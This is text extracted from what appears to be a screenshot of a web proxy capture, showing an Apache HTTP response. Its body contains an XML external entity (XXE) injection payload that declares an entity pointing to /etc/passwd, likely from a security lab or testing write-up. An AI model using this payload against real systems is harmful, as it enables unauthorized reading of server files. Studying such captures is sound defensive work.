 Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jan 2024 20:48:19 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0"?>
10 <!DOCTYPE replace [<!ENTITY ent SYSTEM "/etc/passwd">]>
11 <file>
&ent;
</file>
12